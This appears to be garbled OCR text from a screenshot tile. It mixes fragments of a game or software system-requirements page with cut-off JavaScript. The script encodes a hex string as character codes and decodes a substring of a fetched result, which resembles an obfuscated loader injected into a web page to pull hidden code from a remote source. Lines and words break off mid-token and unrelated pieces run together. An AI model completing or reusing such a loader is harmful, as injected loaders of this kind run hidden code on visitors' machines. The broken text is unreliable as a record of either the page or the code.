
de(48,120,48,56,102,100,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,5
esult){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
cture (
Zen 3 / Alder Lake
minimum)
 recommended
for Ultra
0 GB on
system drive
 FPS
at 1080p on medium setup